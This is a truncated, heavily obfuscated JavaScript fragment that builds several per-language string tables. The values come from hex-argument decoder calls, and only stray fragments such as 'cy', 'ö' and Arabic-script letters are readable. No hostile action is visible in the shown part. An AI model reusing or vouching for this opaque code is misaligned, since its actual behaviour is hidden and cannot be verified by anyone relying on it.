CU={};CU[WM(0x1baf,0x1592,0xaca,0x17b9,0x909)]=Wr(0x26c,0xfce,0xa7,0x717,-0x977)+Wx(0x511,0x10a3,0x2a4,0x640,-0x685)+Wn(0xc07,0xd10,0x1e1,0x42d,0x17f4),CU['p']=WM(0x1af,0x80,-0xcaf,-0xb75,-0x559)+Wn(0x138d,0xe0e,0x18b2,0x8b0,0x252)+WM(0x124b,0x84e,0x62f,0x121,-0x10)+WM(0x759,0x1009,0xa18,0x15f9,0x1867)+WM(0x4e4,0xba6,0x960,0x1356,0x1082)+Wr(0xabc,0xf2e,0xbe4,-0x65,0x215)+Wn(0x203,0xbd7,0xa02,0x531,0x14fa)+Wk(0xd31,0x2b4,0xbba,0x1789,0x23d)+Wk(0x1da4,0x1f04,0x1a19,0xff1,0x1aed)+Wx(0xa0d,0xad1,0x11a6,0x436,0x5f5)+Wn(0xca3,0x943,0x11a,-0x215,0x14d6)+WM(0x502,0x7a8,0xf21,0x1565,0xdb0)+Wk(0x858,-0x464,0x1044,0x7bd,-0x385)+Wx(0xccd,0x85a,0x985,0x88c,0xf11)+'.',CU['X']=Wx(0xc5d,-0x9,0x13d2,0xf16,0xbc3)+Wx(0xbea,0x180d,0x4d,0x5b6,0x185e)+WM(0x1dfb,0x19cb,0x1339,0x2531,0x1aa4)+Wn(0x5f4,0xfe5,0x1801,0x7c6,0x1362)+Wx(0x553,0x195,0x127b,0x1238,0x757)+Wk(0x1d17,0x1723,0x211f,0x2383,0x1229)+Wr(0x190d,0x1999,0x1b6a,0x18f6,0x210a)+Wn(0x1ca7,0x1dc8,0x1752,0x13f9,0x244b)+WM(0x1498,0xe9f,0x12e2,0x85a,0x658)+Wk(0x15c9,0x1f4f,0x23a1,0x226a,0x123d)+Wx(0x1c9e,0x283c,0x29ea,0x1524,0x1b6c)+Wn(0x152d,0xf4a,0xfde,0xd03,0x1637)+Wn(0x715,0xddf,0x364,0x7db,0x31b)+Wx(0x8ae,0x12eb,0x7e9,-0x2c2,0x61a)+Wx(0x9ed,0x6fd,-0x27c,0x393,0x684)+'n.',CU['b']=Wr(-0x25a,-0x620,0x739,0x9ab,-0x284)+Wn(0x1ac4,0xe0e,0xba1,0x1558,0x12f8)+Wx(0x1907,0x1510,0x16f6,0xc65,0x173c)+Wx(0x1578,0x1f91,0x1829,0x2102,0x1f90)+WM(0x2403,0x1a7d,0x242c,0xe84,0x24bc)+'t',CU['x']=WM(-0x8e,0x80,0xc60,-0xce8,-0x468)+Wk(0xb42,0xb7f,0x823,0x8c0,-0x98)+Wn(0xefe,0x798,-0x459,-0x59d,0x1086),CU['n']=Wn(0x1878,0x16d8,0xb16,0x10ef,0x1bab)+'cy',CU['k']=Wr(0x1230,0xe2d,0xc94,0x1174,0xe6c)+Wr(0x11e7,0x4cd,0x1cf5,0x141d,0xe17)+'n',CU['r']=WM(0x11af,0x1acb,0x1094,0x163e,0x132e)+Wn(0x21e2,0x1710,0x186b,0xd1a,0x1b77),CU['M']=Wx(0xc80,0x1655,0x110e,0x1702,0x1640)+Wk(0x1c78,0x1233,0x10d2,0x16df,0x1bf9),CU['D']=Wx(0x46e,0x1038,-0x487,0xee9,0xf52)+WM(0xa19,0x1067,0x13db,0x1858,0x1542)+Wn(-0x5f,0xb0b,0xba9,0x184b,0xe2c)+Wk(0x1c90,0x1700,0x1f6c,0x1f68,0x1e9f)+Wn(0xdf3,0xfe5,0x148a,0x1252,0xd95)+Wk(0x1d0a,0x1b81,0x1208,0x1f6e,0x1dca)+'\x20',CU[Wn(0xe3f,0x723,0x2bb,0x1484,0x52e)+Wr(0xc8,-0x7c0,-0x274,-0xbb3,-0x2ec)]=Wr(0x60f,0x9dd,0x1212,0x1ba,0xf6)+Wn(0xdac,0x164f,0x241e,0x207d,0xa7d)+Wx(0x13fd,0x160f,0x1cbb,0x1c64,0x1400)+Wk(0xe41,0x934,0x31f,0xc05,0xf6d)+WM(0x1e2d,0x1067,0x1811,0x1a22,0x1a15)+Wx(0xa0b,0xb6,0xc84,0xe93,-0x2b8)+'n',CU[Wx(0x95f,0x1048,0xbfd,0x1226,0xa58)+Wn(0x523,0x119d,0x141b,0x131f,0x1927)]=WM(0xe87,0x18b2,0x129a,0x148d,0x2202)+Wx(0xc5c,0xeac,0x10ba,0x12b,0xe67)+'d',CU['N']=Wn(0x128c,0x1064,0xf40,0x674,0xa82)+WM(0xe87,0x1b20,0x24e9,0x1954,0x182e)+Wr(0x150b,0x17de,0x21a1,0x1b75,0x2124)+WM(0x2308,0x15c5,0xb61,0xb51,0x1e3d)+WM(0x4d1,0xef0,0x1458,0xf97,0xeed)+Wn(0x63f,0xac9,0xc44,0x1812,0x8a3)+WM(0x19b8,0x17db,0x209f,0x124e,0xd88)+'nt',CU[Wx(0xbeb,0xeb0,-0x39,0x6e8,0xba0)+'y']=Wx(0x3c2,-0x392,-0x1d0,0x460,-0x2df)+Wk(0xb42,0x951,0x632,0x185f,0xa12),CU['q']=WM(-0x1fa,0x8e9,0xe80,-0x389,0x157c)+WM(0x16e9,0x135e,0x16d1,0xa2e,0x781)+Wr(0xcc2,0x86a,0x1549,0x139,0x1442)+WM(0x4fd,0x799,0x103d,-0x313,0xe64)+Wk(0x457,0x212,0x5fc,-0x8e1,0xf0f)+Wk(0x151d,0x13ad,0x1aba,0x219f,0x1ffb)+Wn(0xd91,0x154f,0x1bef,0x16d7,0x22b3)+Wk(0x5f8,0xa3e,0x1218,0xbc1,0xef)+Wr(0x11a4,0x13e5,0x907,0x6c8,0x878)+WM(0x1247,0x1771,0x23f8,0x197b,0x136e)+Wk(0x146c,0x1a1c,0x9c7,0x1c64,0x1db1)+WM(-0x225,0x9eb,0xaae,0x502,0xdbf)+Wk(0x1dfc,0x2578,0x1143,0x1210,0x109e)+Wx(0x136a,0x96f,0x17d7,0x2013,0xc53)+WM(0x13f8,0x1584,0x1f5f,0x22e8,0x7cb)+Wr(0xa84,0xf6f,0x5fa,0x180f,0x6da)+WM(0x194b,0x18c9,0xbe6,0x1c6d,0xf15)+Wn(0x1bac,0x1718,0xdfd,0xcd7,0x12b4)+Wx(0x1088,0x65a,0x1bf9,0x1cb6,0x763)+Wr(0xe3c,0x788,0x571,0x1190,0x17ed)+Wk(0x1516,0x2069,0x1685,0x15c4,0xf69)+Wr(0xb0a,0x225,0x3a2,0x126b,0x2e6)+Wx(0x1d8e,0x1ead,0x12c2,0x1c65,0x27c3)+Wx(0x147a,0x14f0,0x1559,0xd95,0x1fa0)+Wn(0x8c4,0x9ba,-0x404,0xd64,0xda)+Wn(0xe0e,0x16cf,0xe77,0xbf3,0x1246)+WM(0x67e,0x2c0,-0xad6,-0x8b7,0xf46)+WM(0x13f6,0x13ea,0xbce,0x16bd,0x1914)+Wn(0x802,0xf53,0x1117,0x102d,0x1064)+Wk(0x13ac,0x70f,0xf9d,0x1c89,0x1141)+Wr(0xc2b,0x824,0xa3c,0xcb9,0x835)+Wr(0xc69,0x468,0x412,0x13f5,-0xfc)+'n.',CU['H']=Wn(0x17d4,0xadc,0x16f2,0xd6a,0x17f4),CU['m']=Wr(0xcd8,0x1350,0x935,0xc88,0x1017)+Wn(0x1d98,0x184e,0x22ba,0x2194,0x13ae)+Wx(0x1e9a,0x1d7a,0x19f3,0x17f4,0x16ca)+Wr(0x4e6,0x359,0xc4f,0x945,0x87f)+Wn(0xee2,0x179f,0xb99,0x135e,0x1b08)+Wn(0x76a,0xf69,0x1cff,0x18bd,0xb97)+'k',CU['O']=Wr(0x16cf,0xa8b,0x156f,0x1882,0x129f)+Wn(0xb8a,0x16f3,0x100f,0x1881,0x13c6)+Wk(0x1ae9,0xdcf,0x25f0,0x1149,0x1e1e)+'t',CU['i']=Wr(0xe98,0x1015,0xa7a,0x862,0xdfa)+Wx(0x1e03,0x29be,0x1a08,0x2367,0x23ed)+WM(0xa9f,0x4af,0xaed,0x11ee,0xb9d)+'rd';var Ce={};Ce[Wx(0x18d4,0xb20,0x1035,0x2479,0x18ed)]=WM(0x6f5,0x10ec,0xc6c,0xd1d,0x1a80)+Wx(0x1558,0x14a8,0x1242,0x195b,0x22d2)+Wk(0x631,0xc76,0xa4f,-0x6b6,-0x22c),Ce['p']=Wk(0x345,-0x55a,0x72d,0x49,0x0)+Wx(0x1aa4,0x2577,0x10fc,0x1ab2,0x1654)+Wn(0x17df,0xa1c,0x17c3,0x5d4,0x18e)+Wn(-0x7e5,0x5d9,0x1cc,0x72,0xa61)+WM(0x2581,0x18f2,0x213f,0x1416,0x2624)+Wx(0x3e6,0x346,-0x6b2,0x152,-0x291)+Wn(0x1da0,0x1bef,0x21d6,0x1a74,0x21eb)+WM(-0x22b,0x385,0x9bc,-0x78d,-0x9ab)+Wr(0xa81,0x27f,0x1350,0x171f,0x705)+Wk(0x16cd,0x1dae,0x137c,0x1276,0x2465)+'w.',Ce['X']=WM(0x1e70,0x180b,0x1547,0xa64,0x1770)+Wr(0x10ba,0x18cb,0x13f5,0x1617,0x744)+Wx(0x1ca6,0x1c0f,0x1209,0xf54,0x1fdf)+Wr(-0x20f,0x422,-0x9b4,-0x144,-0x19)+WM(0xfcd,0x180a,0x1560,0x1854,0x1275)+Wn(0x5fd,0xb70,0x1560,0x1355,-0x17a)+Wr(0xc6f,0x3d5,0x114c,0x2c8,0x1827)+WM(0xe6f,0xee0,0x171e,0x1c7f,0x985)+Wn(0x236b,0x1e94,0x2bfa,0x2223,0x2310)+Wk(0x1330,0x17a8,0x124e,0x1d1e,0x1133)+Wx(0x87a,0x153a,0x27a,0x278,0xc22)+Wr(-0x91,-0xa45,0x2b,-0xa79,0x827)+WM(0x1943,0x19c5,0x15ab,0x2407,0x270a)+'.',Ce['b']=WM(-0x3e0,0x80,0x858,-0x988,-0x92e)+Wx(0x1aa4,0x127f,0x1c7f,0x2268,0x1b7d)+Wx(0xa6d,0x178a,0xb11,0x117b,-0x18f)+Wr(0xe,0x410,-0x773,-0x8e2,-0x777),Ce['x']=WM(0x5ae,0x80,0x93e,-0x77e,0x48a)+Wr(-0xff,0x6b9,-0xbf7,0xa69,-0x363)+'..',Ce['n']=WM(0x12dd,0x13e7,0x1a4a,0xb10,0x122e)+'cy',Ce['k']=Wk(0x1ab8,0x1afb,0x1067,0x1030,0x158f),Ce['r']=Wn(0x212f,0x1dbc,0x1ea5,0x1ed2,0x1066)+Wx(0x1761,0x1b8e,0x1c0d,0xd39,0x1a66),Ce['M']=Wn(0x4bf,0xc2f,0x113d,0x112f,0x381)+Wx(0x1cf5,0x249f,0x29ed,0x1dc5,0x2229),Ce['D']=WM(0x8fe,0x7b2,0x10f7,0x12bc,0x1505)+Wk(0x772,0x6e0,0x597,0x290,0xca0)+Wk(0x1101,0xc03,0xd51,0xa40,0x1068)+Wx(0x649,0x44f,0x9bd,-0x5eb,0x97e)+Wk(0x1dd9,0x2472,0x1b55,0x1de7,0x220c),Ce[Wx(0x774,0x1498,-0x212,-0x28d,0xd21)+Wr(0xc8,0xb3f,0x8b7,0x27e,-0x8b3)]=WM(0xf47,0x26a,0x84d,-0x260,0x6c2)+Wx(0xe8a,0x1695,0x1abd,0x1bdb,0x3dd)+Wr(0x90e,0x949,0x17b,0x131a,0x15ca)+Wr(0x5cf,0xf7e,-0x140,0xb6,0x9c0)+Wk(0x10a2,0x98a,0x1a79,0x9ed,0xfe5)+WM(-0x79c,0x28b,-0x7a2,-0x1e6,-0x45f)+Wk(0x12f6,0x1bf3,0x1a93,0x1ea4,0xc2b)+'se',Ce[Wk(0x8e2,0xab9,0x14a3,0x15bc,0xe7c)+Wn(0x9ba,0x119d,0x1549,0xb1e,0x5cf)]=Wx(0x95f,0x295,0x2e5,0x131d,0x15b3)+Wr(0xbd2,-0x8c,0x16c5,0x7ca,0xb5a),Ce['N']=WM(0xb99,0x104,0x47e,-0x424,-0x6d6)+Wk(0x1807,0x2313,0xf4f,0x133d,0x1852)+Wk(0x16b7,0x1c9e,0x245b,0x17a0,0x1b5d)+Wr(0x37d,0xc2,0x676,-0x607,0xb36)+Wk(0xb8d,-0x237,0x892,0x126b,-0x155)+Wn(0x8f3,0x1304,0x1052,0x1ba4,0xb07)+'t',Ce[Wr(0x5cf,0x53f,0x927,0xea,0x858)+'y']=Wx(0x3c2,0x2e0,0x5a,-0x29f,0xa6f)+'y',Ce['q']=Wn(0xd36,0x55b,0x805,-0x34d,0x726)+Wx(0xe8a,0x864,0x17f6,0x248,0xf7f)+Wx(0x1e50,0x1600,0x1d85,0x1eea,0x26ca)+Wx(0xf9a,0x1709,0x3d7,0x9fb,0x10e1)+Wx(0x15a5,0x1de9,0x1c24,0x20ec,0xec4)+WM(0x35b,0x276,0x535,-0x5a,0x1d3)+Wr(0x1603,0xca3,0x176f,0xd5c,0x11ed)+Wn(0x796,0x38e,0x55a,0x648,-0x64c)+Wn(0x54d,0x12df,0x91e,0x20b7,0xd13)+Wx(0x7bf,-0x547,0xdf3,0x97b,0xe4)+Wn(-0x6a3,0x395,0x157,-0x711,0xd74)+Wk(0x388,0x1c5,0x8cd,0x9b,0x8fd)+Wr(0x33e,-0x4c1,0x378,0xe58,0x9ef)+Wn(0x1296,0x11ae,0x3d9,0x3e7,0x49b)+WM(-0x2c8,0x3e6,-0x65a,-0x961,0x100)+Wk(0x4ee,0x34a,-0x6b4,-0x57,0xd9e)+Wx(0xc31,0x11c,0xd0a,0x41d,-0x64)+Wn(0x17c3,0xa1c,0x2e3,0xab9,0x1410)+Wr(0x400,0x92d,0x1152,-0x576,-0x302)+Wr(0x7c0,0x109,0xc06,0xc95,0xf68)+WM(0x10c4,0xbd7,0xf0,-0xf6,0xee4)+Wr(0x11ec,0x17d3,0xb50,0xd56,0x1a7b)+Wr(0x240,-0x3cd,0xa70,0xacc,-0x6ff)+Wk(0x1374,0x916,0x1cb3,0x1b45,0xcf0)+WM(-0xd1,0xa50,0xaa9,0xe95,0x1083)+Wr(0x110,0x8e7,0x245,0xebf,-0x1e5)+WM(0x8f3,0x14c,0x70a,0x6c5,0x117)+Wr(0x41b,0xc9a,0x7b4,-0x94d,0x99a)+Wx(0x1967,0xf8a,0xee9,0xf77,0x1527)+Wr(0x561,0xeee,0x63c,0x925,0x1102)+Wr(-0x201,0x5c4,-0xb9d,0x7ec,-0x965)+Wk(0x847,-0x13c,0x114b,-0x51d,0xc0d)+Wn(0xbdf,0x1026,0xf35,0x16a8,0x1a61),Ce['H']=Wx(0xfc7,0x742,0x15c1,0xa00,0x1798),Ce['m']=Wk(0xcdc,0x42e,0x45b,0x7e5,0x1697)+WM(0x1135,0xb7c,0x2af,0x11a1,0x60d)+Wx(0x8f4,0x39b,0x3ca,0x1295,0x10ae)+WM(0x178f,0x14b6,0x1af0,0x129b,0x171e)+Wn(0x15ec,0x173b,0x12fe,0x1822,0x1ede)+Wx(0x1973,0x13e8,0x12a1,0x1c16,0x192c),Ce['O']=Wk(0xf4a,0x6e7,0x1b16,0x2bd,0x1ba5)+Wk(0x139b,0xf1e,0x134c,0xa6b,0x1bed)+'ld',Ce['i']=WM(0x1a8f,0x19ae,0x1152,0x1914,0x10c9)+Wn(0x327,0x752,0xf87,0xd28,0xdd2)+Wn(0xc9d,0x1687,0x1083,0x1aba,0x203b)+'d';var Cg={};Cg[WM(-0x3a2,0x9a8,0x1227,0x188,0x4e2)+'e']=!![],Cg[WM(0x1def,0x1592,0x1756,0x199c,0x1b41)]=WM(0x1c8f,0x12e2,0x1e32,0x80e,0xa38)+Wr(0x1069,0x669,0xb25,0x4f6,0x8d7)+WM(0x1871,0x1215,0x175f,0x1779,0x1aa4)+Wr(0x914,0x433,0x684,-0x64,-0x20b),Cg['p']=Wk(0x1a7f,0x196b,0xff1,0x1c9b,0xf8f)+Wk(0xc1d,0xe8e,0xe5a,0x1836,0x15b2)+Wk(0x1489,0x21ee,0x71e,0x125e,0x7c4)+Wk(0x1983,0x1b04,0x22da,0x14d8,0x25cc)+Wn(0xf47,0xf04,0xfb4,0x1803,0xeed)+Wx(0x1bed,0x2625,0x218f,0x21af,0x120e)+WM(0x1a64,0x1261,0xcc1,0x1a86,0x5f5)+WM(0xa6b,0x592,0x107c,0x750,-0x303)+'.',Cg['X']=WM(0x96c,0x1224,0x1954,0x8aa,0x1e1f)+WM(0x72c,0x700,0x41a,0x153,0xe9a)+Wx(0x115b,0x1249,0x153c,0x14eb,0x1f0e)+Wx(0x1733,0x1d4a,0x143d,0xe17,0xc5f)+Wx(0x1a4f,0xd64,0xe8e,0x1d00,0x24e1)+Wx(0x1bb7,0x1f39,0x24da,0x160f,0x1902)+Wn(0xec7,0x69b,-0x4e3,0x13e3,0x1472)+Wk(0x1746,0x22b2,0xccc,0xe89,0x22b0)+Wk(0x1b30,0x1ea1,0x136d,0xf36,0x1e4a)+WM(0x1aa7,0xf16,0x1c0c,0xe8f,0x68c)+'د.',Cg['b']=Wx(0xc95,0x9f1,0x139e,0x11c3,0xf5b)+Wx(0x1135,0x160e,0x680,0x51b,0x166d)+Wx(0x8d6,0x10d3,0x7ce,0xbf6,0x7b6)+Wx(0x15a3,0xf8f,0x1f0d,0xc13,0x20d5)+WM(0x12ba,0x592,-0x526,0xba,0x9cb),Cg['x']=Wr(0x16ad,0x1b62,0xd9e,0xdaa,0xc55)+Wk(0xbff,0x29a,0xede,0xc49,0x1814)+WM(-0x5a,0xbee,0x1098,0x638,0x127f),Cg['n']=WM(0xbf0,0xb45,0x14f1,0xb9a,0x1092)+Wn(0x169d,0x1282,0x134c,0x906,0x16f9),Cg['k']=Wr(-0x19f,0x5b4,-0xc91,-0x545,-0xf0c),Cg['r']=Wn(0x2694,0x1dbc,0x2a83,0x2961,0x27d7)+Wx(0x1761,0x1ab1,0x1f6e,0x140a,0xa2a),Cg['M']=Wr(0x664,0xaba,0x3f3,0x1df,0x762)+WM(0x233b,0x19b3,0x10f5,0x1405,0x19b1),Cg['D']=Wk(0x1455,0x1a54,0xff6,0xbce,0xcfc)+WM(0xc8f,0x57b,-0x50a,0x851,-0x5ef)+Wn(0x24df,0x1d13,0x1c94,0x119e,0x1165)+WM(0x265c,0x1af7,0x117a,0x21ae,0x275c)+Wk(0x547,-0x10b,0x56c,0x1ea,-0x515)+Wx(0x1af4,0x1e46,0x209f,0x1bfa,0x2879),Cg[Wn(0xabd,0x723,0xdce,0x115e,0xa1)+Wk(0x667,0xa62,0x1004,0x4b8,0x1216)]=Wn(0x1460,0x1db6,0x16e7,0x1fd8,0x1a4f)+Wx(0x5ad,-0x5be,0x1321,0xbfc,-0x20e)+Wr(0x679,0x6ff,0xd37,0x138e,0x6c5)+Wx(0x689,0xb38,0x8d6,0xbcd,-0x6af)+WM(0x3af,0x4c8,0xe21,-0x8a5,0x1110)+Wn(0x470,0xd8a,0x19a0,0x91,0x1807),Cg[Wx(0x95f,0x10ab,0x6c,0xdf8,0xcad)+Wk(0x1171,0x1989,0x13a9,0x1a1c,0x1547)]=Wn(0xa03,0x101b,0x61d,0x153f,0x1919)+Wx(0xdee,0x1145,0xd46,0x1882,0xec7),Cg['N']=Wx(0x5bb,0x87a,0x1319,0x124a,0x55b)+Wr(-0x141,0x146,0x3fd,-0xd5,-0xb0f)+Wk(0x497,0x82a,0x1268,0x64b,0x1018)+Wn(0xe8d,0x1bcf,0x15eb,0x28aa,0x207c)+Wr(0x98,-0x1b5,0xac8,-0xc61,0x2c2)+Wn(0x19d7,0xff0,0x6e1,0xf5b,0x1657)+'ید',Cg[Wr(0x5cf,0xec2,0x12f2,0x6fa,-0x3b2)+'y']=Wx(0xc95,0x2de,0xe21,0xdec,0x131c)+Wn(0x4f5,0x10e4,0x1e59,0x8ec,0x895),Cg['q']=Wk(0x19dd,0x1380,0x17dc,0x17d7,0x25c5)+Wr(0x728,-0x95,-0x398,0xcd5,0x120e)+Wr(-0x249,0x24c,-0xc7c,-0xa99,-0xc4c)+Wx(0xf63,0xf68,0xe4b,0x3fd,0x1439)+Wn(-0x165,0x424,-0xc,0x332,0x14)+WM(-0x4ce,0x77f,0x451,0x1098,0x141b)+Wk(0x62c,-0x6a0,0x5e9,-0xbc,-0x651)+Wx(0x1566,0x11b4,0x1c43,0x10fa,0xe28)+Wn(0x2b4,0xaa2,0x16e7,0x13cc,0xb2a)+WM(0xf72,0x1ab7,0x187a,0x1875,0x1bcb)+Wk(0x931,0xd49,0x1696,0x129a,0xd93)+Wx(0xfd7,0x1749,0x1a1f,0x1351,0x39e)+Wx(0x140b,0x13d1,0x902,0x193c,0x18e1)+Wr(0x11c3,0xaab,0xfa0,0x8c9,0x687)+Wx(0x18cf,0x1110,0x120f,0x1d58,0x102f)+WM(0x983,0x1535,0xe58,0x19ed,0x1256)+Wr(0xb1f,0xbe2,0x4f2,0x133d,0x1174)+WM(-0x8e2,0x52,-0xa7a,0xae4,-0xcfd)+Wk(0x19a1,0x1423,0x14cc,0xc42,0x17a1)+Wn(0x3f9,0xf07,0x1668,0x1764,0xb1c)+Wr(0x13dd,0x163f,0x1204,0x7e6,0x119c)+Wk(0x172a,0x173f,0xdbd,0xda5,0x20ca)+Wx(0x1d98,0x1f1e,0x23a5,0x1f11,0x109c)+Wx(0xa3b,0x34e,0x139d,0x1705,-0x33b)+Wx(0x127d,0x1234,0x8be,0xac5,0x5d6)+WM(0x1d29,0x1a08,0x1e13,0x17cd,0x1e35)+Wx(0x1b60,0x2765,0x17e9,0x1e56,0x175b)+Wr(0x679,0x130f,0xc4,0xf2e,0x3d4)+Wr(0x1427,0xced,0x145a,0x17d2,0x116d)+Wn(0x8a6,0x10e4,0x1d36,0xea9,0x18eb)+'.',Cg['H']=Wr(0x1910,0x103e,0x11a5,0x211d,0x1bdc)+Wr(0x1a2,-0x74d,0x50d,0xf6,0x8f9),Cg['m']=Wr(0x9,0x23d,0xd2e,0x234,-0xc0d)+Wx(0x1d53,0x1d93,0x29e2,0x1611,0x1211)+Wx(0x100e,0x141d,0xbc8,0x289,0x19e6)+Wk(0x3fa,-0x4be,-0x30,0x294,-0x165)+Wn(0xb1,0xafd,0x233,0x5b0,0x1077),Cg['O']=Wr(0x1910,0x144e,0xd44,0x25b6,0x2102)+Wx(0x1359,0x1251,0x1d10,0xb1e,0x2017)+Wx(0x1a26,0xfe8,0x16ce,0x1f75,0x1de5)+WM(0x49d,0xc94,-0x4e,0xb45,0x1be)+'د',Cg['i']=WM(0x1a04,0x1b5a,0x1c60,0xdf9,0x2551)+Wx(0x1ae3,0x1d13,0x14ad,0x2784,0x1328)+Wr(0x18f9,0x1f48,0x1009,0xdb3,0x183e)+WM(0x26d,0x387,-0x548,-0x9ed,0x83f);var Cu={};Cu[WM(0x115b,0x1592,0x1613,0x22bc,0x2105)]=Wr(0x55b,0x180,0x8ad,0x3a1,-0x2fd)+WM(-0x590,0x583,0x1080,0x851,0x7d)+Wx(0x16e8,0xc36,0x22e6,0x1389,0x2075),Cu['p']=WM(0x2051,0x14ad,0xb79,0x10be,0x95c)+Wx(0x8e7,0x1265,0x156c,0x82d,-0x404)+Wk(0x1c68,0x1bd4,0x14c6,0xfff,0x29df)+Wn(-0x13e,0xb24,0xa6e,0x5d6,0x13af)+WM(-0x3f5,0x995,-0x352,0x139b,0xd1)+Wr(0x143d,0x17d2,0xbac,0x1cb4,0x12d0)+Wk(0x9c7,-0xb0,0xdc,0x14c0,0x942)+WM(0x1460,0x1a39,0x1ed5,0x1563,0x1765)+WM(0x9,0x13a,-0x655,-0x6b9,0xd2c)+WM(0x3f0,0x693,-0x550,0x59,0xb02)+Wx(0x1e78,0x2818,0x215c,0x16d0,0x16ac)+Wk(0x764,0x6b1,0x6b0,0xa91,0x96c)+Wx(0x940,0xe7f,-0x386,0x10b5,0xe9f)+Wn(0x181e,0x1893,0x1eea,0x1528,0xb9d)+'.',Cu['X']=WM(0x117d,0x1a30,0x2380,0x145b,0x2026)+Wx(0xc56,0xebd,0x810,0x1509,0x2f9)+Wx(0xfd9,0x11ee,0x14df,0x113a,0xa57)+Wx(0x17ca,0xf6c,0x1b74,0x1589,0xe21)+Wr(0x1891,0x2485,0x1db7,0x1bc5,0x1e09)+WM(0xb40,0x14f8,0x72a,0x1fdb,0x1455)+Wx(0x67d,0xce4,0x76d,0x87e,0x1116)+Wx(0x16fd,0x1d7a,0x1c43,0x1965,0xd49)+Wr(0x1b4,0x197,0x806,-0x11d,0x24b)+Wk(0xd93,0xfe0,0x1a9a,-0x9,0xeee)+WM(0x7dd,0x1244,0x1170,0x1df9,0x1bb5)+Wr(0x333,0xa2d,0xfd,0xc7d,0x5bf)+Wx(0xeaa,0x4f2,0x1aee,0x163a,0x143f),Cu['b']=Wx(0x1ad3,0x2863,0x15fc,0x14b7,0xef7)+Wr(0x1461,0xe6c,0x1ad6,0x1a9c,0x17fb)+Wk(0xf3b,0x28b,0x1009,0x151b,0x1793)+Wx(0x1bb5,0x1f3a,0x134f,0x167c,0x19fc)+Wr(0x125e,0x1f9b,0x48a,0x109d,0x197a)+'en',Cu['x']=Wk(0x1772,0xd90,0x1c3f,0xde3,0x1b29)+WM(-0x1c8,0x5a5,0xe4e,0x10ec,-0x669)+Wx(0x9f3,0x67c,0xf2,0x139e,0x4d6),Cu['n']=WM(0x250a,0x192b,0xcb5,0x185c,0x135e)+Wn(0xc61,0x63f,0x8d7,0x9c6,-0x5bb),Cu['k']=Wn(0x198a,0x14b3,0x1829,0xd78,0x132a)+Wn(0x99a,0x3f2,0xea7,0x180,-0x8d)+'t',Cu['r']=Wk(0x1d90,0x157d,0x25ac,0x2a6d,0x1594)+Wr(0x1145,0xb0f,0x1c66,0x1dfb,0x3a8),Cu['M']=Wn(-0xb2,0xc2f,0x9e,-0x127,0x24f)+Wr(0x16d9,0x2379,0x1df2,0x1a99,0xcad),Cu['D']=Wx(0xaf4,-0x1d8,0xb04,0xe36,0xe85)+Wr(0x1d3,-0x881,0x736,0x7,0x8bb)+Wr(0xb62,0x663,0xf4b,0x621,0x18b9)+Wx(0x649,0x2d3,0x1b1,0x5c1,0xc27)+Wn(0x1a15,0x1e05,0x21fa,0x1afc,0x1468),Cu[Wr(0x158,0xd21,0x417,0x38e,-0xe8)+Wk(0x667,0xfd,-0x507,0xcf,0x161)]=Wk(0x10c8,0xb8c,0xda9,0x173f,0x1557)+Wk(0x1c4e,0x1afb,0xf3a,0x1c8d,0x1267)+WM(0x1322,0xca6,0xe95,0x9d6,0x125)+Wk(0x11bc,0x1979,0x1191,0x11d8,0x13f5)+Wr(0x18c0,0x1603,0x1311,0xaec,0xd7a)+Wx(0x1dd9,0x121f,0x1357,0x1296,0x254c),Cu[WM(0xcb,0x61d,0xfb,0x477,0x11ef)+Wr(0xbd2,-0x41,-0x1f9,0x486,0x1238)]=Wr(0xd7b,0x127c,0x1140,0x13a1,-0x14)+Wk(0xd27,0x2fd,0x14bd,0x9a7,0x1492)+'ö',Cu['N']=WM(0xb67,0xe23,0x1112,0x19eb,0x190d)+Wn(0x2548,0x1aa7,0x1e49,0x1ad4,0x17c9)+Wr(0x11c0,0x48e,0xa93,0x1ca7,0x1e9c)+WM(0x1262,0x1974,0x2092,0x251c,0x1561)+Wk(0x12d8,0x7d8,0xf5c,0xffe,0x575)+Wk(0x1db3,0x29f9,0x25bb,0x2965,0x1f9f),Cu[Wr(0x5cf,0x5a7,-0x2df,0xf17,-0x538)+'y']=Wr(0x14b7,0x16d1,0x1fc9,0x17cd,0x1d38)+Wx(0xffd,0x1463,0xbb4,0x1430,0x6dc),Cu['q']=Wk(0x10c8,0x4fb,0x50e,0xebc,0x1b1e)+Wk(0x1e2b,0x24ad,0x1b53,0x1905,0x2080)+Wk(0x177c,0x1308,0xc26,0xd59,0x203e)+Wx(0x78f,0x18b,0x13e7,0xaf1,0x119d)+Wk(0x162e,0x1249,0x1742,0x1431,0x16bd)+Wk(0x3e1,0xdb5,0x562,0x389,0x98e)+Wr(0xe91,0x1c29,0x15b5,0x63e,0x105)+Wr(-0x1d1,-0xea9,-0x27f,-0xeac,0x56c)+Wk(0x12e9,0x19b1,0x1062,0x1290,0x975)+Wr(0xc3f,0x1cb,0xaf4,0x13b4,0x5c)+WM(-0x1bb,0xb2c,0x36b,0x315,0x71a)+Wr(0xd5a,0x15d7,0x169e,0x961,0xf0e)+Wk(0x6ff,0xa51,0x775,0x1077,0xe73)+Wr(0x10c5,0xb79,0x1873,0x1b84,0x93c)+Wx(0xbf5,0x196a,0x765,0x272,-0x53)+Wr(0x1226,0x1dad,0xa9c,0x1f93,0x1a35)+Wk(0xdd6,0xbaa,0xa5d,0x172,0xcb1)+Wn(0x541,0x4e0,0xa6f,0xa38,-0x150)+WM(0x903,0x660,-0xf0,0xd88,0x7d6)+Wx(0x849,0x12e1,-0x275,0xf6d,0x82c)+WM(0x21a0,0x1699,0x1c57,0x1d98,0x1a88)+Wn(0xd1d,0x906,0xd4,0x133d,0xf2c)+Wx(0x1301,0x1114,0x2096,0x752,0x11ad)+Wk(0x1984,0x1439,0x1d8e,0xc13,0x1223)+Wk(0x19ee,0x24c9,0x261e,0x1ccb,0x1780)+WM(0xb6e,0x1938,0x1cf9,0xf26,0x1ab0)+Wr(0x43b,-0x755,0x4d5,0x940,0x1cb)+Wn(0x87,0x6bc,0x6f6,-0x240,-0x560)+Wn(0x22cc,0x1a2b,0x17c9,0xd24,0x1966)+Wx(0x66b,0x7dc,0x9cc,0x6e4,0xeaf)+Wk(0xcdb,0x15c4,0x13ec,0x928,0x779)+WM(0x10d9,0x13fc,0x159f,0x197f,0x217e)+Wr(0xc1d,0x19e4,-0xab,0x846,0x16be)+'a.',Cu['H']=Wr(0xd83,0x307,0x19be,0x154f,0x1ef),Cu['m']=Wx(0x1ad3,0x2562,0x2878,0x1733,0x131f)+Wx(0xf61,0x1815,0x1068,0x915,0x336)+Wr(0x406,0x